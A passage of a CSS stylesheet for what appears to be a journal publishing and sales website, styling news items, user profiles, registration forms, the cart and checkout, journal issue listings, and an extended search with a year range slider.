  text-transform: uppercase;
}

.news-item-title {
  display: block;
  margin: 0 0 14px 0;
  font-size: 27px;
}

.news-item-title a {
  color: #000;
  text-decoration: none;
}

.news-item-text {
  padding: 0 0 20px 0;
  overflow: hidden;
  line-height: 1.7;
  color: #5b5b5b;
}

.news-item-text p {
  margin: 0;
}

a.news-item-link {
  width: auto;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: -40px;
  bottom: 0;
  text-decoration: none;
}

.news-item:hover .news-item-title, .news-item:hover .news-item-title a {
  color: #4b6489;
}

.news-item:hover .news-item-text {
  color: #4b6489;
  text-decoration: underline;
} /* Page :: News fullstory */.news-fullstory {
  position: relative;
  overflow: hidden;
  margin: 0 0 28px 0;
}

.news-fullstory-image {
  width: 316px;
  height: 216px;
  display: block;
  float: left;
  margin: 2px 34px 0 0;
  text-decoration: none !important;
}

.news-fullstory-text {
  overflow: hidden;
  line-height: 1.5;
}

.news-fullstory-date {
  margin: 0 0 11px 0;
  color: #5b5b5b;
  text-transform: uppercase;
} /* Page :: Profile */.page-profile-heads {
  padding: 32px 0 37px 0;
  margin: 0 -1000px 34px;
  background: #f1f4f9;
}

ul.page-profile-heads-type {
  overflow: hidden;
  margin: 0;
}

ul.page-profile-heads-type > li {
  float: left;
  margin: 0 16px 0 0;
}

ul.page-profile-heads-type > li:before {
  display: none;
}

ul.page-profile-heads-type .o-btn {
  background: #abb8c9;
}

ul.page-profile-heads-type .o-btn:hover, ul.page-profile-heads-type .o-btn.current {
  background: #4c648a;
}

.page-profile-tabs-box {
  display: none;
}

.page-profile-tabs-box.current {
  display: block;
}

.page-profile-heads-links {
  overflow: hidden;
  margin: 26px 0 0 0;
}

.page-profile-heads-links > li {
  float: left;
  position: relative;
  margin: 0 -2px 0 0;
}

.page-profile-heads-links > li:after {
  width: 1px;
  height: 15px;
  content: ' ';
  display: block;
  position: absolute;
  right: 1px;
  top: 16px;
  background: #4c648a;
}

.page-profile-heads-links > li:last-of-type:after {
  display: none;
}

.page-profile-heads-links a {
  height: 46px;
  line-height: 46px;
  padding: 0 15px;
  position: relative;
  display: block;
  border: 2px solid transparent;
  color: #4d6486;
  text-align: center;
  text-decoration: none;
  z-index: 4;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.page-profile-heads-links a:hover {
  color: #000;
}

.page-profile-heads-links a.current {
  border-color: #4b6588;
  color: #4d6486;
  background-color: transparent;
  z-index: 6;
}

.page-profile-title {
  margin: 0 0 18px 0;
  font-size: 24px;
} /* Page :: Register */.wrap .page-register-type {
  overflow: hidden;
  margin: 0 0 37px 0;
}

.wrap .page-register-type > li {
  float: left;
  margin: 0 16px 10px 0;
}

.wrap .page-register-type > li:before {
  display: none;
}

.page-register-type .o-btn.current {
  color: #fff;
  background: #4b6489;
}

.form-table-input-clone {
  position: relative;
}

.form-table-input-clone-remove {
  position: absolute;
  right: 8px;
  top: 50%;
  margin: -15px 0 0 0;
}

.form-table-item {
  margin-bottom: 20px;
}

.autor-cart__row {
  max-width: 100%;
  display: table;
  table-layout: fixed;
  margin: 0 0 20px 0;
}

.autor-cart__row-title, .autor-cart__row-field, .autor-cart__row-result, .autor-cart__row-tip {
  display: table-cell;
  vertical-align: top;
}

.autor-cart__row-title {
  width: 230px;
  padding: 13px 12px 0 0;
  font-size: 17px;
}

.autor-cart__row-field {
  width: 782px;
  padding: 0 12px 0 0;
}

.autor-cart__row-title + .autor-cart__row-field {
  width: 544px;
}

.autor-cart__row-title.nopadd {
  padding-top: 0;
  vertical-align: middle;
}

.autor-cart__row-result .error-box {
  width: 100%;
  height: 50px;
  display: none;
  vertical-align: middle;
  font-size: 15px;
  color: #4b6489;
}

.autor-cart__row-result .error-box > span {
  display: table-cell;
  vertical-align: middle;
}

.autor-cart__row-tip {
  width: 20px;
  padding-right: 10px;
}

.submit-btn_holder button {
  min-width: 173px;
}

.autor-cart__row-field > .left, .autor-cart__row-field > .right {
  width: 48.2%;
}

.autor-cart__row-field input[type="text"], .autor-cart__row-field input[type="email"], .autor-cart__row-field input[type="tel"], .autor-cart__row-field input[type="password"] {
  width: 100%;
  height: 47px;
  padding: 0 16px;
}

.autor-cart__row-field textarea {
  width: 100%;
  height: 147px;
  padding: 18px 16px;
}

.autor-cart__row-field .o-style-select-title {
  width: 100%;
  height: 47px;
  padding: 0 16px;
}

.autor-cart__row-field .o-style-select-title {
  line-height: 47px;
}

.autor-cart__row-field .o-style-select {
  display: block;
}

.autor-cart__row-result .info {
  float: left;
  margin: 0 0 0 19px;
}

.autor-cart__row-result .info + .error-box {
  width: auto;
  height: auto;
  display: block;
  overflow: hidden;
  padding: 0 0 0 10px;
}

.autor-cart__row-result .info + .error-box > span {
  display: block;
}

.autor-cart__row.error .error-box {
  display: table;
}

.autor-cart__row.error .autor-cart__row-field input[type="text"], .autor-cart__row.error .autor-cart__row-field input[type="email"], .autor-cart__row.error .autor-cart__row-field input[type="tel"], .autor-cart__row.error .autor-cart__row-field input[type="password"], .autor-cart__row.error .autor-cart__row-field textarea {
  border-color: #4b6489;
}

.autor-cart__row.checkbox_row.autor-cart__row_res {
  margin-bottom: 40px;
}

.autor-cart > .autor-cart__row.bottom {
  margin-top: 28px;
}

.autor-cart__row-btn input {
  min-width: 173px;
}

#personalinfoFor, #personalinfoDisFor, #personalinfoOrgFor, #personalinfoPubFor {
  width: 29px;
  height: 29px;
  //border: 1px solid #e7e7e7;
  border: 1px solid #000;
  display: inline-block;
  vertical-align: middle;
  margin: 0 8px 0 0;
  background: #fff no-repeat center center;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

#personalinfoFor[rel="activ"], #personalinfoDisFor[rel="activ"], #personalinfoOrgFor[rel="activ"], #personalinfoPubFor[rel="activ"] {
  background-image: url('[data-uri]');
}

a#ofertareg {
  color: #000;
} /* Page :: RePass */.page-repass-text {
  margin: -16px 0 40px 0;
  font-weight: 300;
  font-size: 18px;
} /* Page :: Profile - buy-history */.page-profile-order-links {
  padding: 7px 0 0 0;
  margin: 0 0 43px 0;
}

.page-profile-order-links > a {
  margin: 0 28px 0 0;
}

.page-profile-order-list {
  margin: -2px 0 0 0;
  font-size: 15px;
}

.page-profile-order-list > li {
  padding: 18px 112px 21px 0;
  position: relative;
  border-top: 1px solid #dde1e3;
}

.page-profile-order-list > li:first-child {
  padding-top: 20px;
  border-top-color: #4b6489;
}

.page-profile-order-list > li a {
  display: inline;
  border-bottom: 1px solid #4b6489;
  color: #4b6489;
  text-decoration: none;
}

.page-profile-order-list > li a:hover {
  border-bottom-color: transparent;
}

.page-profile-order-list-price {
  position: absolute;
  right: 8px;
  top: 18px;
  color: #4b6489;
}

.page-profile-order-list-title {
  color: #4b6489;
} /* Page :: Profile - my-cart */.page-my-cart {
  padding: 4px 0 0 0;
}

.page-my-cart-left {
  width: 73.79%;
  float: left;
}

.page-my-cart-right {
  width: 21.87%;
  padding: 8px 0 0 0;
  float: right;
}

.page-my-cart-total-items {
  margin: 29px 0 0 0;
}

.page-my-cart-total-item {
  margin: 15px 0 14px;
  font-size: 17px;
}

.page-my-cart-total-item-title {
  display: inline;
  margin: 0 4px 0 0;
}

.page-my-cart-total-item-value {
  display: inline;
  font-size: 24px;
  color: #4b6489;
}

.page-my-cart-total-req-info {
  margin: 22px 0 0 0;
  font-size: 17px;
  color: #4b6489;
}

.page-my-cart-bottom-checkout {
  margin: 30px 0 0 0;
  text-align: right;
}

.page-my-cart-bottom-checkout .o-btn {
  min-width: 173px;
  margin: 0 0 0 15px;
}

.page-my-cart-bottom-checkout .o-btn .ic-btn-arrow-left-white {
  vertical-align: top;
  margin: 5px 10px 0 -14px;
}

.page-my-cart .drop-cart-list-cols {
  width: 100%;
}

.page-my-cart .drop-cart-list-cols > li {
  min-width: 10px;
  padding-top: 16px;
  padding-bottom: 16px;
  font-size: 20px;
  color: #4b6489;
}

.page-my-cart .drop-cart-list-cols > li.drop-cart-col__mount {
  width: 58px;
}

.page-my-cart .drop-cart-list-cols > li.drop-cart-col__total-price {
  width: 150px;
}

.page-my-cart .drop-cart-list-cols > li.drop-cart-col__btn-open {
  width: 36px;
}

.page-my-cart .drop-cart-list-cols > li.drop-cart-col__btn-open .ics {
  opacity: 0.48;
}

.page-my-cart .drop-cart-list-cols > li.drop-cart-col__btn-open .ics:hover {
  opacity: 1;
}

.page-my-cart .drop-cart-list-details .item:before {
  width: 12px;
}

.page-my-cart .drop-cart-list-details .item > li.item-content {
  width: auto;
}

.page-my-cart .drop-cart-list-details .item > li.item-delete {
  width: 20px;
}

.page-my-cart-box-checkout {
  padding: 12.4% 17%;
  background-color: #f1f5f9;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}

.page-my-cart-box-checkout-total-item {
  margin: 0 0 22px 0;
  font-size: 17px;
}

.page-my-cart-box-checkout-total-item-title {
  display: block;
  margin: 0 0 4px 0;
}

.page-my-cart-box-checkout-total-item-value {
  display: block;
  font-size: 24px;
  color: #4b6489;
}

.page-my-cart-box-checkout-total-req-info {
  margin: 22px 0 0 0;
  font-size: 17px;
  color: #4b6489;
}

.page-my-cart-box-checkout-button {
  margin: 32px 0 0 0;
}

.page-my-cart-box-checkout-button .o-btn {
  display: block;
} /* Page :: Profile - order-checkout */.page-order-checkout-item + .page-order-checkout-item {
  margin-top: 20px;
}

.page-order-checkout-item-heads {
  padding: 0 0 18px 0;
  overflow: hidden;
  font-size: 20px;
  color: #4b6489;
}

.page-order-checkout-item-title {
  float: left;
}

.page-order-checkout-item-price {
  float: right;
}

.page-profile-hr {
  height: 1px;
  overflow: hidden;
  margin: 54px 0 40px 0;
  background: #dee1e4;
}

.page-order-checkout-payments {
  margin: -3px 0 72px 0;
  line-height: 1.5;
}

.page-order-checkout-payments .page-profile-title {
  margin-top: -6px;
}

.page-order-checkout-payments-title {
  margin: 0 0 18px 0;
  font-weight: bold;
  color: #4b6489;
}

.page-order-checkout-payments-desc {
  font-size: 15px;
  line-height: 1.66;
}

.page-order-checkout-comments {
  margin: 0 0 46px 0;
}

.page-order-checkout-comments .autor-cart {
  padding: 6px 0 0 0;
}

.page-order-checkout .page-my-cart-total-items {
  margin-top: 52px;
}

.page-order-checkout .autor-cart__row-field textarea {
  height: 127px;
}

.page-order-checkout-items .page-profile-title {
  margin-bottom: 34px;
} /* Page :: release journal */.page-release-journal {
}

.page-release-journal-content {
  width: 67.947%;
  float: left;
}

.page-release-journal-sidebar {
  width: 25.877%;
  float: right;
}

.sidebar-stat-title {
  margin: 0 0 14px 0;
  font-size: 27px;
}

.sidebar-stat-item {
  margin: 0 0 8px 0;
}

.sidebar-stat-item dt, .sidebar-stat-item dd {
  display: inline;
  color: #000;
}

.sidebar-stat-item dt {
  margin: 0 4px 0 0;
  color: #4b6489;
}

.sidebar-stat-item dt:after {
  content: ':';
}

.page-release-journal-filter {
  padding: 27px 27px 24px;
  margin: 0 0 44px 0;
  background-color: #f1f5f9;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.page-release-journal-filter .o-style-select {
  display: block;
}

.page-release-journal-filter .o-style-select-title {
  border-color: transparent;
}

.input-grid {
  display: table;
}

.input-grid-title, .input-grid-content {
  display: table-cell;
  vertical-align: middle;
}

.input-grid-title {
  padding: 0 16px 0 0;
  font-size: 15px;
}

.input-grid-content {
  width: 247px;
}

.journal-articles-info {
  margin: 0 0 30px 0;
  line-height: 1.4;
  font-size: 18px;
  color: #4b6489;
}

.journal-articles-info .txt-value {
  color: #000;
}

.journal-articles-title {
  margin: 0 0 40px 0;
  font-size: 24px;
}

.journal-articles-item {
  padding: 30px 180px 30px 0px;
  position: relative;
}

.journal-articles-item + .journal-articles-item {
  border-top: 2px solid #e5e8e9;
}

.journal-articles-item.no-link {
  padding-right: 0;
}

.journal-articles-item .o-btn {
  position: absolute;
  right: 0;
  top: 68px;
  height: 47px;
  width: 143px;
}

.single-number__articles-list-item-buy-preview {
  bottom: 0;
  float: right;
  position: absolute;
  right: 31px!important;
  top: 33px;
}

.journal-articles-item-title {
  font-size: 21px;
}

.journal-articles-item-title a {
  text-decoration: none;
}

.journal-articles-item-title a:hover {
  color: #4b6489;
}

.journal-articles-item-details {
  margin: 8px 0 0 0;
  line-height: 34px;
}

.journal-articles-item-details-author {
  display: inline-block;
  vertical-align: top;
  margin: 0 20px 0 0;
}

.journal-articles-item-details-author .txt-label {
  color: #4b6489;
}

.journal-articles-item-details-pag {
  padding: 0 10px;
  display: inline-block;
  vertical-align: top;
  color: #4b6489;
  background-color: #f0f5f5;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
} /* Page :: other page content */.page-content-wrap {
}

.page-content-center {
  width: 67.947%;
  float: left;
}

.page-content-sidebar {
  width: 25.877%;
  float: right;
}

.page-content-sidebar-title {
  padding: 0 0 14px 0;
  margin: 0 0 16px 0;
  border-bottom: 1px solid #dee1e4;
  font-size: 27px;
}

.main-search__wordsearch .header-search {
  margin: 0 0 35px 0;
}

.main-search__wordsearch {
  margin: 0 0 90px 0;
}

.extended-search {
  padding: 24px 20px;
  background-color: #f1f5f9;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.extended-search .left-col {
  width: 49.25%;
  position: relative;
  float: left;
}

.extended-search .right-col {
  width: 49.25%;
  position: relative;
  float: right;
}

.extended-search__types, .extended-search__year {
  width: 100%;
  padding: 0 90px 24px 0;
  position: relative;
  float: left;
  margin: 0 0 28px 0;
  border-bottom: 1px solid #b8c8d8;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.extended-search .o-style-select {
  display: block;
}

.extended-search .o-style-select-title {
  height: 47px;
  line-height: 47px;
  padding: 0 10px;
  overflow: hidden;
  border: 0;
  white-space: nowrap;
  text-overflow: ellipsis;
}

.extended-search .o-style-select-title.o-style-select-title:after {
  width: 18px;
  height: 11px;
  margin-top: -5px;
  background-image: url('[data-uri]');
}

.extended-search .o-style-select-drop > div {
  padding: 10px;
}

.extended-search__year .select_holder {
  padding: 0 88px;
  position: relative;
}

.begin_year {
  width: 72px;
  position: absolute;
  left: 0;
  top: 0;
}

.end_year {
  width: 72px;
  position: absolute;
  right: 0;
  top: 0;
}

.select_holder .sliderValue {
  width: 100%;
  height: 47px;
  padding: 0 5px;
  display: block;
  margin: 0;
  border: 0;
  text-align: center;
}

.range_slider_holder {
}

.range_slider_holder .begin, .range_slider_holder .end {
  display: none;
}

.extended-search__success-btn {
  width: 100%;
  float: left;
  text-align: right;
}

.extended-search__success-btn .o-btn {
  float: right;
}

.main-search__expand-wrap {
  float: right;
  margin: 0 0 0 24px;
}

.main-search__expand-btn {
  display: inline-block;
  position: relative;
  line-height: 1.2;
  border-bottom: 1px dashed #4b6489;
  margin: 10px 20px 0 0;
  color: #4b6489;
  white-space: nowrap;
  text-decoration: none;
  cursor: pointer;
}

.main-search__expand-btn:hover {
  border-bottom-color: transparent;
}

.main-search__expand-btn:after {
  width: 11px;
  height: 14px;
  content: ' ';
  position: absolute;
  left: 100%;
  top: 3px;
  margin: 0 0 0 8px;
  background: no-repeat center center url('[data-uri]');
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.extended-search .remove_tooltip {
  position: absolute;
  right: 13px;
  top: 1px;
} /* Range slide */.rangeslider {
  padding: 0 7px;
  overflow: hidden;
  margin: 27px 0 0 0;
}

.irs {
  position: relative;
  display: block;
}

.irs-line {
  position: relative;
  display: block;
  overflow: hidden;
}

.irs-line-left, .irs-line-mid, .irs-line-right {
  position: absolute;
  display: block;
  top: 0;
}

.irs-line-left {
  left: 0;
  width: 10%;
}

.irs-line-mid {
  left: 10%;
  width: 80%;
}

.irs-line-right {
  right: 0;
  width: 10%;
}

.irs-diapason {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
}

.irs-slider {
  position: absolute;
  display: block;
  cursor: w-resize;
  z-index: 1;
}

.irs-slider.single {
  left: 10px;
}

.irs-slider.single:before {
  position: absolute;
  display: block;
  content: "";
  top: -30%;
  left: -30%;
  width: 160%;
  height: 160%;
}

.irs-slider.from {
  left: 100px;
}

.irs-slider.from:before {
  position: absolute;
  display: block;
  content: "";
  top: -30%;
  left: -30%;
  width: 130%;
  height: 160%;
}

.irs-slider.to {
  left: 300px;
}

.irs-slider.to:before {
  position: absolute;
  display: block;
  content: "";
  top: -30%;
  left: 0;
  width: 130%;
  height: 160%;
}

.irs-slider.last {
  z-index: 2;
}

.irs-min {
  position: absolute;
  display: block;
  left: 0;
  cursor: default;
}

.irs-max {
  position: absolute;
  display: block;
  right: 0;
  cursor: default;
}

.irs-from, .irs-to, .irs-single {
  position: absolute;
  display: block;
  top: 25px;
  left: 0;
  font-weight: 400;
  font-size: 13px;
  color: #000;
  cursor: default;
  white-space: nowrap;
  visibility: visible !important;
}

.irs-grid {
  position: absolute;
  display: none;
  top: 0;
  left: 0;
  width: 100%;
  height: 14px;
}

.irs-with-grid .irs-grid {
  display: block;
}

.irs-grid-pol {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 1px;
  height: 5px;
  background: #000;
}

.irs-grid-pol.small {
  height: 3px;
}

.irs-grid-text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100px;
  white-space: nowrap;
  text-align: center;
  font-size: 9px;
  line-height: 9px;
  color: #000;
}

.irs-disable-mask {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  cursor: default;
  background: rgba(0,0,0,0.0);
  z-index: 2;
}

.irs-disabled {
  opacity: 0.4;
}

.irs-line-mid, .irs-line-left, .irs-line-right {
}

.irs {
  height: 47px;
}

.irs-with-grid {
  height: 20px;
  padding: 14px 0 0 0;
}

.irs-line {
  height: 3px;
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  margin: -3px 0 0 0;
  background: #fff;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.irs-diapason {
  height: 3px;
  top: 50%;
  margin: -3px 0 0 0;
  background: #4b6489;
}

.irs-slider {
  width: 1px;
  height: 17px;
  top: 0;
}

.irs-min, .irs-max {
  color: #999;
  font-size: 10px;
  line-height: 1.333;
  text-shadow: none;
  top: 0;
  padding: 1px 3px;
  background: #e1e4e9;
  border-radius: 4px;
}

.irs-grid-pol {
  background: #646464;
}

.irs-grid-text {
  color: #999;
}

.irs-disabled {
}

.irs .irs {
  margin: 0 20px;
}

.irs-slider:after {
  width: 51px;
  height: 51px;
  display: block;
  content: ' ';
  position: absolute;
  top: -3px;
  background: no-repeat center center url('[data-uri]');
}

.irs-slider.from.irs-slider:after {
  left: -30px;
}

.irs-slider.to.irs-slider:after {
  right: -30px;
}

.irs-slider:hover:after {
  opacity: 0.9;
}

.extended-search__year .irs-line {
  left: -15px;
  right: -15px;
}

.extended-search__year .irs-from, .extended-search__year .irs-to, .extended-search__year .irs-single {
  display: none !important;
}

.main-search__wordsearch-choised {
  padding: 29px 20px 24px 20px;
  position: relative;
  background-color: #f1f5f9;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.main-search__wordsearch-keyblockwrap dl {
  margin: 0 0 8px 0;
}

.main-search__wordsearch-keyblockwrap dt, .main-search__wordsearch-keyblockwrap dd {
  display: inline;
}

.main-search__wordsearch-keyblockwrap dt {
  margin: 0 5px 0 0;
  color: #4b6489;
}

.main-search__wordsearch-action {
  position: absolute;
  right: 25px;
  top: 29px;
}

a.main-search__wordsearch-action-btn {
  display: inline-block;
  position: relative;
  border-bottom: 1px dashed #4b6489;
  margin: 0 20px 0 0;
  white-space: nowrap;
  text-decoration: none;
}

a.main-search__wordsearch-action-btn:hover {
  border-bottom-color: transparent;
}

a.main-search__wordsearch-action-btn:after {
  width: 11px;
  height: 14px;
  content: ' ';
  position: absolute;
  left: 100%;
  top: 3px;
  margin: 0 0 0 8px;
  background: no-repeat center center url('[data-uri]');
}

.search-results__list-wrap + .pagination .pagination__list {
  margin-top: 64px;
}

.search-results__list {
  padding: 35px 0 0 0;
  margin: 0 0 41px 0;
  border-top: 1px solid #eee;
}

.search-results__list:first-child {
  padding-top: 0;
  border-top: 0;
}

.search-results__list-left {
  width: 158px;
  padding: 8px 0 0 0;
  float: left;
}

.search-results__list-right {
  margin: 0 0 0 177px;
}

.search-results__list-left-a-img {
  padding: 3px;
  display: block;
  text-decoration: none;
  border: 1px solid #999;
}

.search-results__list-left-a-img img {
  width: 100%;
  height: auto;
  vertical-align: top;
}

.search-results__list-maintitle {
  padding: 5px 0 0 0;
  margin: 0 0 22px 0;
  font-size: 24px;
}

.search-results__list-maintitle a {
  color: #000;
  text-decoration: none;
}

.search-results__list-maintitle a:hover {
  text-decoration: underline;
}

.search-results__list-payed-item {
  width: 34px;
  height: 34px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: -5px 0 0 10px;
  background: #f1f1f1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.search-results__list-payed-item:after {
  width: 34px;
  height: 34px;
  display: block;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  z-index: 2;
}

.search-results__list-payed-item-text {
  height: 34px;
  line-height: 34px;
  padding: 0 10px;
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  font-weight: bold;
  background: #f1f1f1;
  z-index: 3;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.search-results__list-payed-item:hover .search-results__list-payed-item-text {
  display: block;
  font-size: 14px;
}

.search-results__list-characteristics {
  padding: 23px 20px 20px;
  border: 1px solid #e7e7e7;
  position: relative;
  overflow: hidden;
  margin: 0 0 19px 0;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.search-results__list-characteristics:after {
  width: 1px;
  height: auto;
  content: ' ';
  display: block;
  position: absolute;
  left: 52%;
  top: 19px;
  bottom: 19px;
  margin: 0 0 0 -2px;
  background: #f0f5f5;
}

.search-results__list-characteristics-left {
  width: 52%;
  padding-right: 7%;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.search-results__list-characteristics-right {
  width: 47%;
  padding-left: 5.4%;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.search-results__list-characteristics-list {
  line-height: 1.3;
}

.search-results__list-characteristics-list > li {
  margin: 0 0 7px 0;
}

.search-results__list-characteristics-key {
  color: #4b6489;
}

.search-results__list-description {
  overflow: hidden;
  margin: 0 0 21px 0;
  line-height: 1.7;
}

.search-results__list-description p:first-child {
  margin-top: 0;
}

.search-results__list-description p:last-child {
  margin-bottom: 0;
}

a.search-results__list-morebtn {
  padding: 13px 24px 12px 24px;
  display: inline-block;
  position: relative;
  border: 0;
  vertical-align: top;
  font: 400 18px/normal 'Lato';
  color: #fff;
  text-align: center;
  text-decoration: none;
  background: #4b6489;
  cursor: pointer;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

a.search-results__list-morebtn:hover {
  background: #566b8f;
}

a.search-results__list-morebtn:active {
  background: #4b6489;
}

.search-category-checkbox-item {
  margin: 0 0 16px 0;
}

.search-category-checkbox-item-title {
  margin: 0 0 9px 0;
  font-size: 18px;
  cursor: pointer;
}

.search-category-checkbox-item-toggle {
  display: none;
}

.search-category-checkbox-item.current .search-category-checkbox-item-toggle {
  display: block;
}

.search-category-checkbox-item-subtitle {
  font-size: 16px;
  color: #959595;
}

.search-category-checkbox-item-choise-list > li {
  margin: 9px 0 0 0;
}

.checkbox-addbutton {
  max-width: 99%;
  display: inline-block;
  position: relative;
  overflow: hidden;
}

.checkbox-addbutton input {
  width: 0;
  height: 0;
  position: absolute;
  left: -2000px;
  top: 0;
  opacity: 0;
  background: 0;
}

.checkbox-addbutton > span {
  max-width: 100%;
  height: 46px;
  line-height: 42px;
  padding: 0 42px 0 13px;
  display: block;
  position: relative;
  overflow: hidden;
  border: 2px solid transparent;
  font-size: 15px;
  color: #000;
  white-space: nowrap;
  text-overflow: ellipsis;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.checkbox-addbutton > span:after {
  width: 16px;
  height: 16px;
  line-height: 16px;
  content: ' ';
  display: none;
  position: absolute;
  right: 15px;
  top: 50%;
  margin: -8px 0 0 0;
  font-weight: bold;
  color: #fff;
  text-align: center;
  background: #4b6489 no-repeat center center url('[data-uri]');
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.checkbox-addbutton:hover > span {
  border-color: #4b6489;
  color: #4b6489;
}

.checkbox-addbutton:hover > span:after {
  display: block;
}

.checkbox-addbutton input:checked + span {
  border-color: #c31002;
}

.checkbox-addbutton input:checked + span:after {
  display: block;
  background-color: #c31002;
  background-image: url('[data-uri]');
} /* Page :: journal */.page-journal .page-content-center {
  width: 72.288%;
  float: left;
}

.page-journal .page-content-sidebar {
  width: 21.37%;
  float: right;
}

.page-journal-heads {
  padding: 4px 0 55px 0;
  margin: 0 0 37px 0;
  border-bottom: 1px solid #dde1e3;
}

.page-journal-heads .page-content-sidebar {
  margin-top: -38px;
}

.page-journal-image {
  padding: 6px;
  border: 1px solid #e7e7e7;
  margin: 0 0 30px 0;
}

.page-journal-image img {
  width: 100%;
  height: auto;
  vertical-align: top;
}

.page-journal .content-title {
  margin: 0 0 37px 0;
}

.category-maincontent__list-characteristics {
  padding: 27px 20px 25px;
  border: 1px solid #e7e7e7;
  position: relative;
  overflow: hidden;
  margin: 0 0 30px 0;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.category-maincontent__list-characteristics:after {
  width: 1px;
  height: auto;
  content: ' ';
  display: block;
  position: absolute;
  left: 49%;
  top: 19px;
  bottom: 19px;
  margin: 0;
  background: #f0f5f5;
}

.category-maincontent__list-characteristics-left {
  width: 49%;
  padding-right: 7%;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.category-maincontent__list-characteristics-right {
  width: 49%;
  padding-left: 4%;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.category-maincontent__list-characteristics-list {
  line-height: 1.3;
}

.category-maincontent__list-characteristics-list > li {
  margin: 0 0 7px 0;
}

.category-maincontent__list-characteristics-key {
  color: #4b6489;
}

.category-maincontent__list-characteristics-value a {
  color: #000;
}

.page-journal-to-listnumbers {
  margin: 30px 0 39px 0;
}

.page-journal-to-listnumbers a:after {
  width: 7px;
  height: 11px;
  content: ' ';
  display: inline-block;
  vertical-align: top;
  margin: 5px 0 0 12px;
  background: no-repeat center center url('[data-uri]');
}

.category-maincontent__order-heading {
  overflow: hidden;
  margin-bottom: 22px;
}

.category-maincontent__order-heading sup {
  display: inline-block;
  font-size: 16px;
}

.category-maincontent__order-heading-left {
  float: left;
}

.category-maincontent__order-heading-right {
  float: right;
  text-align: right;
}

.category-maincontent__order-heading-title {
  padding-top: 2px;
  font-size: 27px;
  font-weight: normal;
  line-height: 30px;
  margin: 0;
  color: #000;
}

.category-maincontent__order-heading-right .divright {
  line-height: 1.7;
  color: #4b6489;
}

.category-maincontent__order-heading-costtitle {
  line-height: 30px;
  color: #000;
}

.category-maincontent__order-heading-costtext {
  font-weight: bold;
  font-size: 30px;
  line-height: 30px;
  letter-spacing: 0.0001em;
  color: #4b6489;
}

.category-maincontent__order-filter {
  padding: 15px 20px 17px 20px;
  overflow: hidden;
  margin: 0 0 48px 0;
  border: solid 1px #e7e7e7;
  background-color: #fff;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.single-number__single-left {
  max-width: 100%;
  float: left;
}

.single-number__single-select {
  display: inline-block;
  margin: 0 52px 0 0;
}

.single-number__single-select-title {
  display: inline-block;
  margin: 0;
  font-weight: 400;
  font-size: 16px;
}

.category-maincontent__order-filter-left-tags {
  display: inline-block;
}

.category-maincontent__order-filter-left-tagslist {
  display: inline-block;
}

.category-maincontent__order-filter-left-tagslist li {
  display: inline-block;
  margin: 0 10px 0 0;
}

.category-maincontent__order-filter-left-tagslist li a {
  padding: 0 3px;
  display: inline-block;
  font-size: 17px;
  line-height: 24px;
  color: #4b6489;
}

.category-maincontent__order-filter-left-tagslist li a.active {
  text-decoration: none;
}

.category-maincontent__order-summary {
  margin-bottom: 29px;
}

.category-maincontent__order-summarytext {
  color: #000;
}

.category-maincontent__order-summarycount, .category-maincontent__order-summary sup {
  display: inline;
  font-weight: bold;
  font-size: 30px;
  line-height: 30px;
  color: #4b6489;
}

.category-maincontent__order-btnwrap {
  width: 429px;
  max-width: 100%;
}

a.category-maincontent__order-btn {
  display: block;
  font-size: 17px;
  line-height: 24px;
  margin-bottom: 19px;
  padding: 7px 7px 7px 26px;
  text-align: left;
  text-decoration: none;
  color: #4b6489;
  border: 2px solid #4b6489;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

